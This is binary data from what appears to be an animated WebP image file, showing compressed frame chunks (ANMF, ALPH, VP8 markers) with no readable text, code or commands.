�LżOQ�u2_\T='R�2�_�[��UA��Թ�� Z��v���C@�0y:�~�}o�	��t��*��9#U�=�)�o;�/����ջ��E	@�U�	fU�D�� ��0Sc�@�=���x�fN�^�h@U��9lV _������S fRǻ0����D\�պ ���ҀƎ�(F�U+�/=œ�қ'����\�B��L`{uzB����߭@DS<���4D(�xͼ�um�{S����w��G�� ���@��$-�	K�;VH*d29	��:�� 
%g�S?	�߫�-נd'  ��2F\�y�^7FL{0��ӹ8%����קg�{�vٸO�o��}��#a&�!��˟q,��&��G&g���-�GXz9]�s���8u��o�e�@�i���e�բB���������G�-*t5��++0�%��pk壁�֍:��z����&�U6���[,��'<�qBx�Ϯ��ॖ��� 6�J����*��qi�K�=wp���29�a�d2e";"��p���7�@)R���7����a��9T�o�^雅��%ݙ2iM�it�����՚U��L�p�6��j	�mL
["��0��]X �N>#ӓ���aY_F������ �W�>o���ǆ��0�*��ߞ���}I�%���vP��\��S�M��Zy벻;�4 ��'ɻ�=2Ķcq$�͜����<��,]i�`tImK��=w0���C,N�B@�!y�*Be����߷��쫏�E�.�Kh��w�.s-�����������
�QE��%<��]�����'��˃�&�S�}wx�޽G�^�&� UOJ�H5�&S�/���Dx��1us�8D���Û�nג�lZW�9'{aP}�4 ܋]�#V�C��3���> X�z�[or�C.�m%�@:�u0��:�8�m����#�G-�	�I�w0��	V��>�5H����v��8��]����wcQB�Y)�d 7�/�C�N[��W9��I�U��UP�#�+-8��Q<o�~{H�"�Nn?/��lDcK�@.v�H�6M��y�s�eXܣ�._�e�cV��Q2n�����
�c+0-�^��y�
Ġ� Sx�B!�-�%�\���|�7~h��t)ɘ�4����Ч��w�W�ɿʾ��	臹�H���ػ};�d����[8'�5�[�� e�H��?G�ku�Aw�SS�u�{_��F
.�I��&�Q-���LN�7~#�$׺��zP���
�>�9N(������R��VUL���.a�Ky����4�!l<�s�)���`��Z���C9S�%H�I@+���D;��k��9M8w��$��=�.��eȥ~��1\#w3�$��N6
z��T{#�0�<�����hA��Q�^��%s/���MgO8�,�9Ko�~S�V�!���E�"����"?U�}ؔ�0]'$�6���Tr��`�X��B������,�o�)0S	`h�ܸ�]�k>��ʨ�67ø�D�\�&P��JS�w��[l��cř5q�2=5�V֓�G}������pSH��9Q.�:�k���|/2�M�jk�񊕜��9�{FN��J�{ <����W 9�v���k �l��Ф���"�4CԖN���q�amJ0�jC�U.t"���Й]#�P��4�1�r<�Uf�"�(b�����;������s�^nj�s���}����_��$�tj����JӲOi��������7�� ���w���z�Q��{���B?��O��ݤ�BA��b '���h��_Sj�r�?iKM��"����W�*Ǽ��E0��0��S��c�.UaHڏ`k��SP���7�]A�k��]�&O̭���H ��8�����N�t�}u^6 F�i�� ���_�@���a�$X�,A��M�dk������~r�l��TM�-��埧�jPp$�ޔ��-��|�x�7l��N[#��Z1��,��f6#T�̱�5P|' ��W{���1*K��:#f�7h{-�9M{sq�B]<� �k�R.Vpqn��Y)���Ҧ���3!��ߋ��u@��jz�����5�O	��s29S����oKPT��&w��CGS�v @��[�p�5�����MQR��<�s��ö�"�cǀC�iR�ɵ�1�+����2o��O��Aa�T}�96�"�J6��-5;��W�rod;�ԡU	���	tP��ET$9'!��]��;$��t�]"����]%K�}a<�j�r=;�g��G�������>�e����"���]:�Ϲ���[ut�W����
�h��L���"Z�[R�b��>ݻG��W���X��ts�8r}��JPYH�f2B,R�}2:�@�ѯ��l�.��
�б�\�n/>Ⱥo5��ADw]�/����A���ӎn��V�2S���X|P��-V��гcZ�9Է~�y� &m�v�X������$�`�צ	Y�˰%�lR[S�f�r�y��:��%~E�r\��ܻIk3ȩ@�Y4a���F�����%O>�\��h%��bu��)ݼ��d���[�	�����)6}��J�m?\���,l���5��a�1"&$��t lߌ�K����V��%6�q��#�,�⨆�Ǧ��8v��7��*˴�N���dA{BVԣ��L��9��n�U�TY����#�SI׊H�����FQ���훭��+���!M��X���Z�OR��v��@����}���t5G����tii�42���~`�R��#z���ߚ��HΔ}�g2zN��aNZ�O�SLn��A�kb^l��B�Oc�L�1G-|��, 󥋱+|�<��y�t�@r������}�[2��S�ע�[�QCN}}F�	 �/v#��[F�@����lf̀�7Y48�c�$K�8�W?��:���Esj��Q���Q�b������;՗��@�b�.�أĦJ���$�x�������|���}���~���*5�����2��z4��uE�/�vB?P���M��s=�>f
���;�]:�I�q������%e~O���S,v<J��'��㢦��6��w��|]L
��"__]�b��DO�9k�����i"��x��j��>��}�@���T�3X	�_��iu�C?1q�&�K�x��d	D,-�Y�w̫2p���ӷ������l2_p�]'�"쒱�7D��ǃ�P͖�Dz~�B�'��$Vl�"P���;B�����F�S��G���ѯ#��E�hgm=]#Ly@bB m�݈6�Ȭg�QA���,��b�pr�SQ->x�I�,�ț�'����EҔ���7�K�zyOw��8��&�TROK��f{�/w_���i�+���K���	�<��MU�P��v��c���e�>PZ�Ĭ���_�gRP�ј��S�>Al�8&+����Ҡ�|~&,f�?�o� �3F,�<b�ۛ�w�i��9�2��@�-ī+j~��y�}�t=��uI�:|�	��f٦+� �J��_A��<��֜X �C�E�$���xc:{��=�o.�#�l#�?��́�A�
� ���������Z�&֔t��V"�3@�W�mJc�V�`�Q�3�"�h�.����Bl�V`ǍF�J��hw�UUu38�E�6W	�2�˜O4,r�Wr����L��]�~^���Pv��`�+�;�~� =�g;&�0���߬�xA�.�,��+go�W��A�`P��a|�/��+qoo���.�"aʪ���V��y�!��TJ�o�:e��Ph����/��P�ƃ`糙���P�A���y,7�Q�T*L¸�ڧ-�G�����P�ń�H�'z�S{,8׆��Ŀ���]b>i�҉�s7;��L���g?�wOLEV���܃}攪P�E�b=S�B�A�+���[.����W"��8� ��a�z��L60�]ܶ��r�_����q�MP�LR��F�ƒ�M*�t�,2�A��Tq٠>��;��[.�A�6�}�}N��?=PQq��ᮝ�+��-������aL��Q����§����۳�����Iu@�5N̐�v^`-��,��8�Y*"pkAg�=Ȁ��?+*H��H��Ց&���R�hM�A7�~��z����`{ݲ�8B K�@Hړ�#;]�Į��Q��M/��ŕ�������8�(�N+�k]���M-�v���`�qbκ��28�����W0<.;F��y�j�}6�G�D��U\�ˈK7�����4ɔ
��5�z��������i���=��Y"�Fk0[��$�G*j
Z��~4Β�����-6�!�^�.��L�Pk'j&
�~=�w�q��P�xYE*C�qQ_��j�v�a��d%�V����㷤n��4���D���Hwђ�����!��2�����.���c�i$��E�|�v�T���"˪���sj� �B{��&W2�k�!�I��}Vz��- ��Y�i�N��1i��ͮ�Ń��Vh��}Ӂ��K��~ޛ���X���&|JZXsQ��ll�}̸g�d���F5��bzj��MD�u�awp��~?u��O��-F±�*�U���E������@N7�V�����H%����x��YJ�`~��FP�G��z|����,�z�&h���A�z ����id�qd��F��~X&��W��K����[�)�����C>�$V����U[C�M�uz�2Z��i6*y;�yu�W غ���u�j����+�Q_2U��*�Ow_��n��<U��8$�0�_��@�q�&���O�����^AI�4��F}�18?~�'��u\ª.8�k�!�?(�l5�7�Ц��QA�@�!S��G��B6����l�2{��Д���Q��������x>��=�0N.ឋ4��Qg����W�G�����������G���.�����ϱ�8�jAc��9��k-cJ�~�C�v��]�X'L\H������H��Ӷ)~H���+�ޜ��&ǥU�����i����JԂ������0�M��Rv�6�J.���w�;Vz��������N�S!І�P�_�Ȁ1~(�CXZ��\����P�N�p����Y��nC%���g�Gg�I���k���n4�!��ou�$f���?�8�v=�Ds����0���ZI��\~�w���|%f1�OsA흞���_ly��c!�K�� N�ց΀�~#�:����η㻖 �1�tx��ª�}�Sxܯj\Rݭ_=j��{2����keVwO}�· ����G�@±��ʵ��� zM��v�����r����A�|M�}ݦ��sxO|���Bͧ��8|,����<?wׯ>ZN�'�5�H����˻�D>Z�9�ýŨJ{E�T�@wj�X0h�FT�ب+�b�t���߇Ȧ��=���H'I��Ƶ-�s�n�KGE<�1@���3�V��?�]}��'��)<t��}ʊ��	zN)`�Hz�\/��0s��ά��n�����#�N����5�t�E��Xoۯ�p9�2�Aw�o(�جQ�n�W߃�+��n�	��G+�+@HЁ��F{����-�5|����/�g�z��j���c��}�a�V�% �m���r��'ȶ��<��T�rO^m1��t�]`�/O m��P+o+ow|�#�#~��R�����Pg�՚ZV�Ru5��y:W_��"ܷ8�:Td_���;�8�Nly��Ii�,>��n�S^Ν� ;��b�Ka�3|�1��U\��
�3�q�|���4�｜�[|kny
��^4��pn�\u2�Fz�����vY�H���
��h�y+�Db7����si�"����*_���	$2 [�/�0in�F��)�J/�*�9���y�j&˜!�+/�1!�4�ׅ.���z���^��qt�^Z `�Ӕ��û�*8t�թ��7M�1���.�m���r�|�j}+����G^�x�B�J�t���u�\���x:��~U��������S����"�}�0+�v�y��7���mƄi�'m]���o�$A
���.h-����W��7�h%�!��������n��S��̷�&h��Ũ�z��l�9��ܞ�#X�@�%�]S�.���DCe|��y����<AÌ����(���:���KP~n8v��?����ʥ��n�,8EV�^	~��p]eue?�Q|��w����N�D�B��v���|���0�3��03�gU�8]�J��^��1��'ز�
�1X��r���fNr �b�F�;�yOP-�%W\a?����J�/��A���{���v��|�^j�����[��bj��%��E���D@F��8���G�G $�J���]�`Z�FǪ��Foː��A�^���1%e{#�����ZvG�A�p�Ȥ��+�|��|X�SG�` �{��Kl�°u� �����td�i��>C]]��T�������?��1>�\�z.�up��S^��E*�JX��	�D�Xo)�x8�L��&~L���0�䋒���nd�h@S��-�S�N���/G7@"]���]�od����(��lQ�s��9��=��pI���ROH������c���oA�u�C���#��O��R��.u'u6"��	�s9Hc�_�9/ǛA7e=?��SY�>wI�����7.N� ���PZ���-F�kH�� 5~�ȗ���O��c����Hd��_�������Z�>[b~�����1�)9���_v)��b�(��c�aā
��8:8[	�
)K�Pc8��� �3 L��maU&��� |��9�vq�@	~�6�@�3��|#">٠>掃Z�XQ$��`��SJ  �(a�ETI��Y���Z�
i���l̞P   ANMF\        �  �  d   ALPH   0��hڦ�?]=5���	p�(��Ԑ VP8   s �*� � >�>�H��Vʀ ���[L��
�~r-�۫����O��O�h�����k�?�P��^�߷��ZY=�?�~�{��|� �g��_�3���O���G�O���?jO��_��/��t>O�0(����?^?���/�G��x@_�_�]������}@�D(�W�W��(������}�s�ċ�I.�	��ٰdbp���q�&W���Ld���U�n��7ˢC�̺�h����&�s�S"�y�x���.��>�	j|���>E!PœY�)�̃�Nl{��zǮ�HaL��^~�!������#c���q��T�Y �����j��uT���̄5�1u b��O��oC�̲_����
{Ô�
�cEK�a�&9�ǇѹdM��O�e?f���6�6d�� �܅�8��s����t��a�j2|SS%��o�P��STn���K�~EL
X��,%{����Mx�������Tݺ�~������	��0u���v�j��0hÊ�4r�@Cް�uG��w<(l�q�ѯ$n����_���;�����L���溲ԃ�T�t�Mϖ~����b�_����$15x����3�㼒��c(H��I�	����u�s�2�Ӡ�>c�bkRmzS�]/@���YK,�� M�(�
�	P�� ��4�zKW�ά��@���(�t�ig�DށwtnY��E���|��? �2�Q*���{�.���lt����Q:)1���`����>�Ũȩ����Q}%��>9M�|Cwa�K+|*]�>剞W�9�R�����k�G;�:���c�f1g��W���M�`V��.,݅5���g�n����a�~�I3x�̤�N�7;��s*O��)�NvY�v߇K0������p��Hd�D��Pg�{��&�y  ����wB��J�N��=h�u-0X�ֵU�r�����O2R�ݵy�k�F�+ ,��O~Si���\����2.�$~ �e+I1��јOA��Ԥ�1cE�U���M��e���)F_���&hr���ӊ�
\����u��-I�0"n�"0vt�8��qEMĖ�~��9������Y�f�)�v�4�0�y���oԆ՚u?7�0���q������w1i�-΋�[c���,��;��W:<x�tX�Pn9�����d���Y�7�5�>_W�΁����M�v��a�Pѧ�����{�P�Oizi$)�|� ����xR�8&q��Đ��X�FZG2&/�^u܋������#�"o7�`�j5	�(�h3/�5а�:���W.��5�m�X�,jM2����a쒡Ѓ�'�S�-��"/h5�>��].g0�J�T�L������Mq�қ#��\$��0�?q������U�D��´�j�WoX��뙺��%Z�N��,,&;�t=�ju��r`Td��)O���9��+��3�Y!
{v�����-�eɍ����6"�(�#і)6�=�*���&���]�s��}�z��&�C��ږ�m�i�=3�'v�T�w4W@�!��х^��;��t]7�T����k̍EjNF��ɺ�šߑ6J���a0z�V�OWG�GF��*�U���}��;1�P�.�F�����8�D�izQ`�P�sg��Q�CZV<�Y��DHg�bm��j���".HȰ�CC�7nI�W�Mb)p%���W�Ͷ)�u�����Mp��O�n���V2�%-OS�0�|ί#uJ��H���*���^�k�LA�\z���˭f;�.����Bdj�n����<#j�����@�c>
��SG0�z��ZD�A����*@�z������ڌ(�=$%	 �K�?�GԝL���(L��l4Z@t�9؏���{���-ǩ�w6��WK�������Ĝ�G�c��f�����&��p���M難��V;?}+S�ד6�+��:�p]���9��O	B'�7!��$>�Æ���h�cpb��{��k�5v�{eq_�4��k����'��}��6��K/��8Yl�]��[�,1ЧY#������������Xh����T0�}�P'��%�W�j�*����nM��fS�a-@�ow�J�D14"�?���P`;�p��5C�4��鳹D1���-���������5���!���>}�������hG1� �5�r���euga�k,�� �U^�>Bp4��7�}\
؛+�C��2^Gq`��6=�坩�g9��	��j$�ߴ���ZaEsv�+Y�j�@@�5���k��/}����]��r7���MV�="��Y1]���XB�������z�o���Q۹��O��C*�\%���ַ�����r���R�zD�No~���,��5e�jL7D)��q!�����s=�v
�vXZD��;��E���t4*`]Y���ٍ6YeJM�������K'�`i0|���H�:@��Ig��q�6�� {|~�\�[�w�Pnu����H^�P{O��h��1^�nV��n
W$
���}�ܟ���p����Z��nwoʝ�$K~������r�_�	�s����X�d��lcׅ<m�{q��v<9��1B��1���E�W$��~����%̻\�B���R^HWD9f���	��Ԏ��9]���@2��r����ׅZ����=���S�A�ܴc4�K	mCK�_kv,
8��k���W���ڨ"��]�ύ�ZP��J�/�,�R��wgŢ��DN�����o��_]$#�$��i������\����"l��nBO��}*}IhB���*uMn�͋4E�'��x��h�Nkנ
��0@��z^��`J�VH���(���Ӭ.Ks��T?��J�F��I��iA<Y�֙�D�k�=*�+J�DR��,�V?!�L���>nh �h�A��f{�H�&�͈7}�熐Bt���8`��S���VOs$S��N*�]�|�"u�*0C�zÎz9��1ٚ沆S��6xr>X�nM*k��7}h_�d=G̀�p�0�5���c�{�j.�Z��p�%�(�؄
����؎��ށr���mu�C�E=Ru����]�6�����R�݁�}F���Y�%���"��~ ����q%�o�ޞ�\ _�sl�W4�?��9��i4��n²�;K�{`�%��9���9<tA�,������8)����m��Pm$�@禾0 >��6",?ĉ�T6.��p�����u��!���z���(�q����^並O��N��7l{"�iE�v� ��<�oه�݉�Rp@��R� 25>g{KF��S(w�7�xOlP?���v�|�r�o@n+f(k	��$�*�Z�'Az��祠�1F���o����P��x'��桚Kl�Ɣ8��F�wxj��" �ԩ=�e.�NJ`��	�h���/X������X����i�?K�����q6�7�q��M�$x�]�}Fj���.c��mT@<#�������|w+��0ƳNn7����I��B�ô���b���T�/�@��/|V�A�P�V
��yT�Ӑf�M�$�*?YT*B�k�J���	$[B�f|TIm(��M�/�N����[dU��Ȼt�Վo���_;T��V�  �?s��y��i�^d��4���!�X��/��	 U������;'���b���4�:9[��"6!��4�{��	v^�x��p˩��;�a��}ye����B��Ǵ�s�=�� ۺ�>ڸǗ���>Rޚ�7��(��g�p%tv��|�N���jF�T���=��}�t�#���O��&5%nK�<{��A��j�����k��M���bbn�Y-�~�M�,[dtn���?�I^�j�VĢ&����m� �E�T<��V�hF��c7tğ�����$�"��)���p�n}�����YXy4=�������Ka�MIVih]W/��1!�ƶ��E�SzD���k�q�e��)�z3�b��Щ�qXL.�gޡ줋t(�S��chz��v�Q��	J~3!��У�қ�\��6G���a>^-��݁sj�fB�4S��AY�+2�9˥�Oje�σg��\m�B���2�j�E���|�9]6�f�\#)�2�#���P[E�����qb[	���Hw��8phl˕�ߡ�]�����x���At$��>��";i�}�A�+�&�ƃBhݢpۭ���<�sBe��T@���`f����M2;�4Z��U\x�ܴG��,��k���{�K�m�������b��É8LH*�8b.J�9�NDk��2��Am����/�����i��X�U��k�DO�6���U�R>�A���'	����!�*��q# ���@Ռ=��ӥؘ5`U2�(���ҖRd�_�7�V����"rS��W��R�8��S�����)�0\�虿)���o�I��́��Lx�����k�|�^���r#Ggo�1`�dF���<�S���f\��O9- �iC6���-%	����*D���V�#�a��?d'�_:��1IG��m-f7�$m�ew��&˺+���4%VEE�`��������ʟ�M��;8�6�ayT҉�i}v:9E�s6��g����kK��	��Ra���Dq�U3&�˙@��8�y Q�̰v�!$m�Hv�b���b}���. >�h�!(؅ve�QFc$��[y�Dk��Z�
"чΗ�옕�7f���v^Z�-�gvxs�|В�/����<�<D?\����u�c�?��ynߚ�c�/v;N2��W�^��C�W�c�!g��Ⱦ�{@� r �`ߔ�]Zj��壇����M/��O+�Tf�%�^I����Zo"��.����55���]�~
*���S/?hKC� �����@�ԣ/FRkixGk�P���^��ֵ���`�c�[����[��d��*����2�1*g�xWAs���7=/��p�u�DZFM~�`ҕ��^��-�ɃI��}S��?��M��`�(E%l��{�u�Yy�D5Î(�ê�z�Dֽ�JL�W��g������51�UX.�}zWx���˵b:8o="g���^�Q"M;�V��)`C�/���Xҷj}+�,s*�����7�"�Q�zhj̫w�%�M@����Dm�G�*������晖O⨻��z!��RJr���a�;D/�\�}@��j�$��ɫ�t��0^P?�'E�k����&��LK3�\I�R��+�?����@��cP�I�*;~�����0,�R��~=d���5�*��Gt����2�������>�q4��7���7��K��t5)H�4��M���e�0O�f6Q{[ژ��P��c�߷-	*=b�3�o��I^��7��_*@3'��m�&噬�H���R������Qz��&�6���k:�X��Ϫ�B��B��ꓙ�~�x��q�������^k�*�ۧ��1�X	$��6X�գ(˳)E��}�B������M������i��Zў��u�b�m1zbd<4 ��(؋R_d��ow�.�L�ǁmƑ����M��e��U��^0u�R�cӀOrU^G�U�K� �ORn��:����A�ĩ,g��w�Ԋ�tۦ%�|�wS��R�9�^Xn7�=7��^����+m@�����'rvC�j����)�[��@�����	� ��v$�G~o�g���ui0����T��`-��'i��r�>=�fh�yY$�_�s��i6n����5a�[ro�|><�o�4.*H�Xs.���&���MWzl�\�s˥3@�xX�㺃�0F��5ǽ�r�})�C��sT>z�,NR�����b������1I���[��@X/qЭ0�O��
��~�/�(��f���)��<��AbZd浞����L@��T����k���q����?�ETe�����j�V,��	8؋���D�w	�����|�X	J�LQʆ��x��Ǒ��
l�&T����m��l�5���tҙ��=5
_�'�+��N@�2�9�3ѓ)�:~Y#�!8��v�G�-�=y�K:�]f��Vӂ��.�����B�$��n������'�hh�K(���ц'OB��lZn��Jisj�ѓ'JM��s8f�&-F�ފ���X�.�&��O��<}�����ub�c8�9��Ge`R��OΩ�����&�Ix���~P���TN�8���g%<X)Q��lja5��z=�M�H7�HI�/*�k6����B�0��f
%]7�ka���^�,˸��-�=`�U���n��Dqh8t���	Ƴ�+�U�p��ƅㅣ1dn]���Ց�}�^49� �&+����!�\�G��W,������RD5�rN?0
���N��R���Ʉw(�bc�G�uWIٻ�ߦࡣ S�NiՀ�<+��t�*T'�#i�j��L��)����D���?$H���H����o�՗�3�M'�����O���R�̙�%{T�\���Ӛ�MQ��1�6����f�nC��!�|��������Xt��t���
t�F{���Qe@��L�W9v-k��Z�w��)�� �VϾ:b%=\s��d�{U9Oaz��qBE�	�K$z���0�l��iz�l7|�t�Ev$���*7�ȭ�z\����^��E�#�$=t`�#�3��EC{�Zɰ"�[#~(=4f��ڥK�.�(RP����тh�\����Ō���A����~=
��3`J����^�B0eg�V�����K�4.$���#�`u�ߚ�nU7&G7�2��`@��G9���F�xN��M�e��U�MӬ�0Ý��n���=�O_�>;��᝝̨�>�S_g��ȡ�pB�S�7g���U"��~���|ڇ��x��vKThvL=y'Q{w���Iw�/��q���f��=��K����h%��9N�-���]^�P�Yd����3���b����W�u�3��/d�U�L�A����C/���뫟�5�B���ç��2p�0�hHkX��o�rL"g;�N���N�"A�8>��m�k+CMEd�'�Duz�Mo�d�R��w"z����@{�U�#�jM**l�{:r�Em���ȝ�2��?��K�C�Y?�w��
�����Akսt��w�;��%�Rʆ�8X�0�L���P<}�Z?=|�|!�kt�)���ӉA��x���y%����+d��vL�BU�Ҽ�R��Q�����^��R�#��w�`uhӠ�+DYnn;Q�0����?k"�=߫k��;:~�+�h���	3J����]w����w��Z��Z�0�C_�&��\1�_��6��7B̴�͑�*�� 5�+�����8AwH%����[�X�ȰI�6*����2� <��|>�mn��u��@˶  �	��&8^�@��B�K+H     ANMF~        �  �  d   ALPH@   0��m�H���������x���O@gj:�ӏ{)G�_�G �R^��B>/��ݷ��mқ��ZomVP8   Ti �*� � >�>�H��=�  ��J�($`k:4+���-~N��x�zQ�Y��<�?M��y��Y�K���������s�c���W����1�я�����/�gʶ��ݫ��~W�������G�?�p���ҿ��2��)(�g�W��)�������uk�������;p"σZ���:�33�h��N� �\�=T��}��������
!�^(��d��W�B&Y�~�7�Ij�rd�o6�ql�c��#���6�9�~b'x���>&�	� �ز��-��&[a�������j/��h�v�
�7|=��01Q���j,�@ZS1�l�dxk/_�u;ɳ¯�Z0�9rP��3��-��ڠU9�~^װӝ:�/j#�H��e�fq���ν�(m���=�NG����s�����*|3�Ƭ���~��<��VW�^���nA_�����k�C?�ǂ��|^�4�ړ��2�[4K[�9[�*t��m�&W?������i�9ٶ�	��qK��n�WO�n��NKj�*in�������S�N��Tx2���8���z��2�te����<�X��\��:�e�^�hǈ�q;<���ubqoa�y;�´�:��>���W�*�W_�p��� ����^�Dv�x��q��?a ���J��� mz\+���O���'_>B�k���f��� ���I����מ.XLې� P<ޔ�@�Ii����Q2w��_�a"	�﫵�0��V��7 x����Q+3��l�e��P>;���]�~/�އ��1�ĝ���{Ws�@��ϳͻzc��r{T�ex��5?l>q��$���������8��)� ��0�a^��lBŢ��ZXS�`��Tԫ ,�q�m���(���Z�8�� =� ���s������#!m����E���i�'��Q\fI�>�������i���n=��(���~�l�W#�&а�h�^b6�Y����	Yn�?���-*�j�?e�@҈^CR��dK6Z�BW�R�Z��6s���2~�'әפN�v�I�����c\xJ�\�:�g��Y�B��et�{D�D��	_�"���&A�=cZ�l}�0�
?�X uR��e�q������f�>엁R���Aa*�)J�(��k�v7n�[�,��P��7��!Z�;2l��+B����B����@oTRr�Y��2>Y�aϿjT�d�@߄���/K�3x�A���^Br����_�¦e��'��%�1�W��B&�'z��|�ph`�Fh��KQ�<#�^�A�G��t}����'A�U"�Ӣ�L���Al�h�j�,Xp��{�]:}�ao��K��%�Z��?طD}C�aՕ����ux�r%���eW�)W�T�*���PvA�lZ~�0J
B��
��K��:@����V���_���ͤE�I���.c{�n5�<P���63�=�5|��.��];~cN.k侠޲��CS��<aaķ��+�vLߒ}Pރ���������BPs��7�hO�kN�4��R���ZןC��d�B��V:|q��Ѵ����Ps�5 },!~��K��^sƺ>sRr�����
a7�� @��f$u$���;4?�ȻN�n�k��Q��+�ś|��欨7���Q��3${�፽��in�*�s�~ܒ�p�hn��EXL�U� ��S�� �z�A��>�:ں�;�ś~�X�rdiy��~o��Jw^&��;b���5���Z�����P�Ug��}4H�QB�C�Uxf� �u����s��;
�'�#��)�~�o䷲�_4 ��>���m�`����|aK�t�^�o��gVZ'ty�.�$�p�4W�ЀKR�6-��[T�
dH��ya*����Fy���x����D��O"���_��Ĺ�s�(�;B_IO:=R Z �ZK���~a{�k�mo�EHB��0gV){��fh��M�ZuL~��7>@]��n��<ɦ<���׬Kz:_�;v�j]�_��zm�(!�s<�Z�i� �{*�UTEBP4;��R��^f�3���y����	 ��d���\�^i��\�M,�B�\gy>�)j�!`҆��w��@����x����ߩ���t9�V_�Qq���p�CgP�I�/��	*gкw�&h߰��!�j��/�4g.R��j�̆Ј�0�Wɩ/�Q�-��U�?��<��&XIc�@�����~P����a �r:\>���᷇^c쇨 .-��%�A��d#1�6�(�K��n�;��ν��͡8$&*��ڗ_�-��N	��u.���ݕ9��r�PE8����r�,q��}��h>��G^�cC��f"9����e�Q~�������A�z����2���)YXcխ�5clO���w��Y�P`Ǽ�����E���L�tv�`�ea�Ǒ���+ؘ�g��%w�
��@�a�/k�w:N��aeT 9H�A��z'�m�AԟH���/�Wf�>M���S�l-}EK13�җ���{Ӭ�[�D3s77�_�o�1���E_&Gj�ʴ�Uޤ͈f���� �	��Xk���C7�X�y��-���QP2���]��A\� eI�ͧ�hM���$������f�.��L���j�w�l��z��?%�!���Y���ȡ�F�J��`38�W���Ȇ�Ļ�_.x|��7�s���И&���y���GФ�S.��"�*ǐ_5^U ׭n�ч[2�A���&᭕6��y�QP�י�nQ�<�/���������#���n��m>�o2���	���R�n�r觻��k��'|6P��ڶ��:�s�>B"���H;;\���즓��r����?�J̮w��&_U�r�"':4VU�2� i�/.����5��Y��,���D&Y�L/�U��?��i��ͬ�f&E����u�$�E��|���Hr!�	�i�
%����%�x�Op$��j9�q�ZuRηYW����|���S�DY�k��_v)��	��{@eVU�d |�ߞG[�X���Y}6��AkK�x�-�#��|r�
�m��H{ sb�d	r��|��zh�q�7!&�(&�����b0P��AH��a�2�t�6��پ�7n�nsЯ�:Z��R��� f@B�2f�jL����U�Ӛ��>�!!D��W\\/.�|ƲB�rg��t(I����������p�̿_��N')Bh��˪lj���%��S��j�S/�Z��e
��u��r?�3��e�h�z�a3�H��Aa�K�Y�ǘ0`�Ð����kj� J����}�R�B��T��m�c�G̵G��ύ�o�+�슏�Ɂ����n�L|��J��H#Ӭ�H�g�mD�Mٵ� �.U���˚/�U����c񘓑���pM� ��}��]��.
���8��ɷeNu���#ہ��>�	�o��I_�z�]<a�ar�D���O���3s��m������K�����!�_^P ��4��N#E�=Ld�)����w{�]��>]"֝��%��-�X��M���׾��1��L�X�5O2��ΝL��pƹ �F����2���Hg.'Z���E��w�SZ��L��b�=p��OB0�
�����QA���-N�R�z7G�i�e��5:�:��N��˝��4���(�5���k{���:`�p�L,m'��p����Q|���~A�Ư.�3�lj���A���
�eБv���Ż��^�����<������
���}��A`wj�NJӍZF��s������0��[��F�`.�0ڥ$����Oj$j�[�JRg~ɻ�	�5��x��ҡ�J�#�����#���i�&���8%�ģ͜1ٷ��Y
�>/�������@��'庰O��޻���~2�.4�:{%�ht&j!A��W��I�\�Ts�i�i�tE��t�.�\�����;锋R�7���-�Ǿ�<��ɖR�'Eǘ�lEi�L�����:�pE$�?�6.Ҽ����u�e�pd7,�}�D�,ݐ~��$������KçY���/Ks M�:}��Z��7��Q��T.�o����0���Wm�D�7��)IX,u=xvD�s�aj��s���Ϻߎ��e�*.����*"�!q���9]���H��
�D<@;y	�����D/�Y��{U��a�> (=��ע/�����$akY�ɲ��Qğ P���\%�I`%?вԎ��dP	�<�BV�|�&mYHZ���gXwڂAQ/k~=û'�S�I��:��^����'���z,��?�T�W �������Nn�b^�TgF�!��g�b�w>�I}��q���ǃx6k{:��nK}�Oê�Z�����Ұ�/^�˫�}�Q����cL���8��LNf9������y[��
�� �����q�<�ԩ�M�����$�rT2�wa��tPF>�e���+�xexQ��JU��QfX�I��z����\�Eu��"�94��w	�?�pP\h,�m�V�4̭G�TmG �*�#����������VQ��{w��IԹ�:d�6�t&H���A[�ޜ�Nqϖ�8���7�l-L����e�څ�����Cf��~�I��Ə�42�l���s$�np�Rc>�&=��h�Л4�8o�O�����b���}�Z��|��)J�����ϵ/%�0��wp �7B3U[�I���z�/A���u���e�+�x�o�şa���<	��%'G�o8A*�1��c��sk˸�@n~�7*�z�x�vx���JK��)�<�U�ygʾaH�{�+��j��=��)�~�
�.��NhM�x�����F���$�}����Ҭ�`�#(:vK����FL�l�hҋ��	�K�Z{�@�jgԑGT�93L���<t�=������iyN#_��Ն��d����ww��	�`(��׾�G#1�`.��z_wB�֭ZJ��5g�W�`hj�B��8���"�Q�����!LGNf�ػ?����
C���i25��Q!,8�������G���&y��|��6��zkPٵ��,d�ȾX�+)G���#xD��^���j����p����4���L�5BX��N�j��c�!���f=��7[���W���]�.{���ڜ�,���)�|��H���)���Q߄�@�p=�}׬zvæALB#�8i�о�eY��ˡ~���6�9�W��ֶ���l3W�a�br^�1}@x�ށ~p_���WN�X��.EQ��bG]?\���\�U�v?`��g$�&�ư�n�~�v1;V��m���Y���������s�{]#��a_*���Rwt|l�7>1���t@�~0�� �^GC��(g��!��F�Z��l��t�������������������l�]�0TbӘ��[��������������b�0���4}%�[?�����M�_�_�
������,�z�b�,�Y!�ʜ����B"o�EQ_�Frg��]�8�7`�y��oׯ�f#��}��S����V;�ms�T��ؘw���7*&s��,�y�^]��9p�����6D5���0X��Nf�9�k�4�q�ՠ6�)�@�!5�x�ޅ@>_�#c��R��Y�B<H�]�F
l��d���VQ~z���Y�{�?y[�п?:m�'�W68/��	~i��/\�f��җj� 
u��������1h�M/Snjn{���=�Ao_�8�E�˹���D��Jc�V���$V�o��~�=���ҐZ2�b$/�!��p��<��0C-��Lh�lY���ds���ݝ�sM:�]���Z-�&ω�������g��V]�3!�0D�J$~�Vq�D���6�2(|����%\/G��5A:�BJ=Z�L��znIl��;jF�D��������Q�Ģ��iN>��,P�[�ǖ��`L���~�M����#�wZ�� �72�5�b��>#��4��[����J�["aM�1E�̂{]�	r��՝����]��$x�%���yago�zb�C���O�	QnÍ�)Ǔm%��2m�u1-���RG���T/v_�m!����M�r@���3�C    ANMF�        �  �  d   ALPH+   0�BA�6L��.�����+Hۀ�\�#�ńw&����,�! VP8 b  4y �*� � >�<�H��b�  �&�Gnk�Y�o���z�j�ޜ����=��hf��W����Y����U������k���oP�ƿ�~�{��������U���+������@��OM?�o��_�?k��?��过�m>+��
�3��O�������,������(����Ty�d�G��|�?���O�/`���,U��9q�����j����TZt��kb�S��
